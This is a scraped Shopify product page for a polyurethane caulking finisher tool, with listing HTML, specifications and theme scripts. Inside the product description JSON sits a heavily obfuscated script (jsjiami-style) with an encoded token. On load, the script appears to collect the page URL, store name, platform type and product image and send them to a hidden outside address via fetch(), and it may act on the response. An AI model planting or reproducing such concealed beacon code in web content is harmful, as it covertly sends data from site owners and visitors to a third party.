\/bling-furnitureshop.com\/cdn\/shop\/products\/39d763b419991745c9ae184eb3cf3a9b_301a77b6-83a3-4e61-9fe2-ac8527821882.jpg?v=1678786345","width":800},{"alt":null,"id":32986306904295,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bling-furnitureshop.com\/cdn\/shop\/products\/cad80808dec6e4d6414ec881c2414de4_5a38180b-0b6b-4bca-8fdc-81ca1d33bbac.jpg?v=1678786345"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/bling-furnitureshop.com\/cdn\/shop\/products\/cad80808dec6e4d6414ec881c2414de4_5a38180b-0b6b-4bca-8fdc-81ca1d33bbac.jpg?v=1678786345","width":800},{"alt":null,"id":32986306937063,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bling-furnitureshop.com\/cdn\/shop\/products\/a22d5e2a8619e4ab3ba695785edd4ea0_e6a286c3-0179-4664-a9b0-b1a2f2a4ace6.jpg?v=1678786345"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/bling-furnitureshop.com\/cdn\/shop\/products\/a22d5e2a8619e4ab3ba695785edd4ea0_e6a286c3-0179-4664-a9b0-b1a2f2a4ace6.jpg?v=1678786345","width":800},{"alt":null,"id":32986306969831,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bling-furnitureshop.com\/cdn\/shop\/products\/c41dd08ade9b753e8edf7de447d56df9_6026cf10-991e-4541-815b-7e6d69ee23f9.jpg?v=1678786345"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/bling-furnitureshop.com\/cdn\/shop\/products\/c41dd08ade9b753e8edf7de447d56df9_6026cf10-991e-4541-815b-7e6d69ee23f9.jpg?v=1678786345","width":800},{"alt":null,"id":32986307002599,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bling-furnitureshop.com\/cdn\/shop\/products\/a2f8c039cb497e8114ad43ac298e3e76_8bdc1984-51f8-4940-9d5c-39ea1b1c4fe7.jpg?v=1678786345"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/bling-furnitureshop.com\/cdn\/shop\/products\/a2f8c039cb497e8114ad43ac298e3e76_8bdc1984-51f8-4940-9d5c-39ea1b1c4fe7.jpg?v=1678786345","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003c!-- Build time: 2022-03-31 10:02:31 --\u003e\n\u003cstyle\u003e\u003c!--\n.listing-build-item table {\n        width: 100% !important;\n        margin: 5px 0 !important;\n        border-collapse: collapse !important;\n        table-layout: initial !important;\n    }\n\n    .listing-build-item table ul li,\n    .listing-build-item table dl dd,\n    .listing-build-item table dl dt {\n        list-style:outside none !important;\n        margin:0 !important;\n    }\n\n    .listing-build-item table ul,\n    .listing-build-item table dl {\n        margin-left: 0 !important;\n    }\n\n    .listing-build-item table tr\u003etd,\n    .listing-build-item table tr\u003eth {\n        padding: 10px 14px !important;\n        font-size: 14px !important;\n        border: 1px solid #cbcbcb !important;\n        background-clip: padding-box !important;\n        position: relative !important;\n        letter-spacing:initial !important;\n        text-align: left !important;\n    }\n\n    .listing-build-item table tr\u003eth {\n        font-weight: 600 !important;\n    }\n\n    .listing-build-item h3 {\n        color: #000 !important;\n        font-size: 20px !important;\n        font-weight: 600 !important;\n        margin: 0 !important;\n        padding: 10px 0 !important;\n        text-align: left !important;\n    }\n    .listing-build-item table th,.listing-build-item h5{\n        color:#000 !important;\n    }\n\n    .listing-build-item {\n        margin-bottom: 30px !important;\n        word-break: break-word !important;\n    }\n\n    .listing-build-item ul,\n    .listing-build-item dl {\n        margin: 0 !important;\n        padding:0 !important;\n        list-style:outside none !important\n    }\n\n    .listing-build-item .img-box {\n        margin: 10px 0 !important;\n    }\n\n    .listing-build-item .img-box img {\n        height: auto !important;\n        max-width: 100% !important;\n        margin: 0 auto !important;\n        padding: 0 !important;\n        display: block !important;\n    }\n    @media screen and (min-width: 992px){\n        .listing-build-item table tr\u003eth {\n            width: 180px !important;\n        }\n    }\n    @media screen and (max-width: 750px){\n        .listing-build-item table tr\u003eth {\n            width: 100px !important;\n        }\n    }\n\n    .listing-build-item tr:first-child th:after,\n    .listing-build-item tr:first-child td:after {\n        border: initial !important;\n    }\n\n    .listing-build-item ul\u003eli:last-child,\n    .listing-build-item ul.features\u003eli:last-child,\n    .listing-build-item ul\u003eli.package-row:last-child {\n       margin-bottom: 0 !important;\n    }\n    .listing-build-item ul.features li,.listing-build-item ul li.package-row{\n        margin-bottom:7px !important;\n    }\n    .listing-build-item h5{\n        margin: 20px 0 5px 0 !important;\n        font-weight: 600 !important;\n        text-align: left !important;\n    }\n    .listing-build-item strong{\n        font-weight: 600 !important;\n    }\n--\u003e\u003c\/style\u003e\n\u003c!-- BEGIN Descriptions --\u003e\n\u003cdiv class=\"listing-build-item\"\u003e\n\u003cul\u003e\n\u003cli class=\"text\" style=\"text-align: center;\"\u003e\u003cspan style=\"color: #dfb04f;\"\u003e\u003cstrong\u003eHigh-efficiency caulking artifact, greatly improving your work efficiency!\u003c\/strong\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"text\" style=\"text-align: center;\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cstrong\u003eWant quick and perfect caulking? Hurry up and add to the cart!\u003c\/strong\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"text\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/img.staticdj.com\/523f7aef33ddf42c69164f9bb9e140c9.gif\" alt=\"\" width=\"280\" height=\"280\"\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003c!-- END Descriptions --\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003c!-- BEGIN features --\u003e\n\u003cdiv class=\"listing-build-item\"\u003e\n\u003ch3\u003eMain Features\u003c\/h3\u003e\n\u003cul class=\"features\"\u003e\n\u003cli\u003e\n\u003cbr\u003e\u003cspan style=\"color: #dfb04f;\"\u003e\u003cstrong\u003eHigh-quality material:\u003c\/strong\u003e\u003c\/span\u003e Ceramic tile joint filling tool is made of \u003cstrong\u003epolyurethane material, durable, good toughness and wears resistance,\u003c\/strong\u003e not easy to break.\u003c\/li\u003e\n\u003cli\u003e\n\u003cimg data-mce-fragment=\"1\" height=\"315\" width=\"315\" style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/img.staticdj.com\/74e04af29eec8a716619b9fb8077c3f1.webp\" data-aspect-ratio=\"1.00\"\u003e\u003cbr\u003e\u003cspan style=\"color: #dfb04f;\"\u003e\u003cstrong\u003eHome improvement helper:\u003c\/strong\u003e\u003c\/span\u003e It is a good tool for smoothing seal lines, caulking lines, and completing most \u003cstrong\u003ehome improvement work, any edges, corners, crevices, etc.\u003c\/strong\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cimg data-mce-fragment=\"1\" src=\"https:\/\/img.staticdj.com\/b64af15e37db527aa386b781fbef6f9f.webp\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" width=\"315\" height=\"315\" data-aspect-ratio=\"1.00\"\u003e\u003cbr\u003e\u003cspan style=\"color: #dfb04f;\"\u003e\u003cstrong\u003eWide range of uses:\u003c\/strong\u003e \u003c\/span\u003eSuitable for\u003cstrong\u003e house renovations, store renovations, office decoration,\u003c\/strong\u003e for tile and wooden brick caulking cleaner and faster.\u003c\/li\u003e\n\u003cli\u003e\n\u003cimg data-mce-fragment=\"1\" style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/img.staticdj.com\/6d57e3cd09f3bcf8ab7aab4c52d7e546.gif\" width=\"280\" height=\"280\" data-aspect-ratio=\"1.00\"\u003e\u003cbr\u003e\u003cspan style=\"color: #dfb04f;\"\u003e\u003cstrong\u003eEasy to use:\u003c\/strong\u003e \u003c\/span\u003eHold the caulking tool and swipe lightly to \u003cstrong\u003equickly fill the gap between tiles,\u003c\/strong\u003e saving you a lot of time for beautiful seams.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"listing-build-item\"\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003c!-- END Using Method --\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003c!-- BEGIN usage_scene --\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003c!-- END usage_scene --\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003c!-- BEGIN specification --\u003e\n\u003cdiv class=\"listing-build-item\"\u003e\n\u003ch3\u003eSpecifications\u003c\/h3\u003e\n\u003ctable\u003e\n\u003c!-- BEGIN specification_material --\u003e \u003c!-- END specification_material --\u003e \u003c!-- BEGIN specification_weight --\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003cth scope=\"row\"\u003eProduct Weight\u003c\/th\u003e\n\u003ctd\u003e\n\u003cul\u003e\n\u003cli\u003e80G\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c!-- END specification_weight --\u003e \u003c!-- BEGIN specification_size --\u003e\n\u003ctr\u003e\n\u003cth scope=\"row\"\u003eProduct Size\u003cbr\u003e(L x W x H)\u003c\/th\u003e\n\u003ctd\u003e\n\u003cul\u003e\n\u003cli\u003e9.5 × 6.5cm \/ 3.7 × 2.6inches\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c!-- END specification_size --\u003e \u003c!-- BEGIN specification_many_package --\u003e\n\u003ctr\u003e\n\u003cth scope=\"row\"\u003ePackage Contents\u003c\/th\u003e\n\u003ctd\u003e\n\u003cul\u003e\n\u003cli\u003eCaulking Finisher × 1\/3PCS\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c!-- END specification_one_package --\u003e \u003c!-- BEGIN specification_custom_attribute --\u003e\n\u003ctr\u003e\n\u003cth scope=\"row\"\u003eMaterial\u003c\/th\u003e\n\u003ctd\u003ePolyurethane\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c!-- END specification_custom_attribute --\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003c!-- BEGIN specification_size_img --\u003e \u003c!-- END specification_size_img --\u003e\n\u003c\/div\u003e\n\u003c!-- END specification --\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003c!-- BEGIN note --\u003e\n\u003cdiv class=\"listing-build-item\"\u003e\n\u003ch3\u003eNote\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003eDue to manual measurements, please allow slight measurement deviations.\u003c\/li\u003e\n\u003cli\u003eDue to the different display and lighting effects, the actual color of the item may be slightly different from the color displayed on the picture.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003c!-- END note --\u003e \u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84wsTI1h\/LzE3FQlKyUz42QTCyOjFENzY1NzC4OkxORk41QTI6M0o1QD89QUC6VaAED2GOw=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e"};
  var has_only_default_variant = false;

  //判断一个元素是否在可视区域内
  function isInVisibleArea(elem){
      if(!elem || !elem.getBoundingClientRect()) return false;
      var rect = elem.getBoundingClientRect();
    // && rect.top < window.innerHeight
      if((elem.offsetTop - rect.top <= (elem.offsetTop * 2 - 30)) && rect.bottom > 0 &&
          rect.left < window.innerWidth && rect.right > 0){
          return true;
      }else{
          return false;
      }
  }

 
  
  $(function (){
     $(window).scroll(function () {
        if(!isInVisibleArea(document.querySelector('.pfac_visable'))){
          $('.pfac_container').show();
        }else{
          $('.pfac_container').hide()
        }
     })
     
      $('.pfac_stepper_btn').click(function(){
        if($(this).attr('data-type')){
          let val = $(this).parent().children("input[type='number']").val();
          $(this).parent().children("input[type='number']").val(parseInt(val)+1);
        }else{
          let val = $(this).parent().children("input[type='number']").val();
          if(val > 1) $(this).parent().children("input[type='number']").val(parseInt(val)-1)
        }
      })

    function findCurVariant(obj){
      if(!obj['option2']) obj['option2'] = null;
      if(!obj['option3']) obj['option3'] = null;
      current_variant = (product_info.variants.filter(item => item.option1 == obj.option1 && item.option2 == obj.option2 && item.option3 == obj.option3))[0];
      $('#pfac_pid').attr('data-pid',current_variant.id)
      if(current_variant.featured_image) $('.pfac_pro_img').attr('src',current_variant.featured_image.src);
      var money_format = $('#pfac_pid').attr('data-moneyf').substring(0,1);
      $('.pfac_price').html(`${money_format}${current_variant.price / 100}`)
    }

    if(!has_only_default_variant){
      $('.pfac_select').on('change',function(){
        let obj = {}
        Array.from($('.pfac_select')).forEach((item,index) => {
          obj[`option${index + 1}`] = $(item).val()
        })
        console.log(obj)
        findCurVariant(obj)
      })
    }
    

    $('.pfac_btn_submit').on('click',function(){
      var id = $('#pfac_pid').attr('data-pid');
      var num = $('.pfac_input').val();
     window.location.href = '/cart/' + id + ':' + num
      
    })

      
  })
</script>
      
  </div>
<div id='Areviewsapp' class='page-full'><link href='https://areviewsapp.com/css/reviews_online.css' rel='stylesheet' type='text/css' media='all'><script src='https://areviewsapp.com/js_codes/areviews_main_jscodes.js' defer></script><div id='az_reviews' class='az_reviews AReviewsApp' data-product_id='8343914938599'></div><script type='text/javascript'>var customer_id = null;var success = false;var counter = 0;</script><script>var product_id = document.getElementById('az_reviews').dataset.product_id;</script><script src='https://areviewsapp.com/js_codes/areviews_app.js' ></script><script> document.getElementById('az_reviews').innerHTML ='<img class=\'areviews_loading\' alt=\'loading\' style=\'width: 180px; display: block; margin: 0 auto;\' src=\'https://areviewsapp.com/images/loading_icons/default/loading.gif\'>';</script></div>             

  

  
<script src="//bling-furnitureshop.com/cdn/shop/t/47/assets/product-modal.js?v=50921580101160527761768795886" defer="defer"></script>
    <script src="//bling-furnitureshop.com/cdn/shop/t/47/assets/media-gallery.js?v=152902515749446478401768795886" defer="defer"></script><script>  
    
   
    
  </script>
  <script>
    document.addEventListener('DOMContentLoaded', function() {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return (msie > 0 || trident > 0);
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--20508332851431__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher = document.querySelector('variant-radios[data-section="template--20508332851431__main"]') || document.querySelector('variant-selects[data-section="template--20508332851431__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector('.product-form__noscript-wrapper-template--20508332851431__main').textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

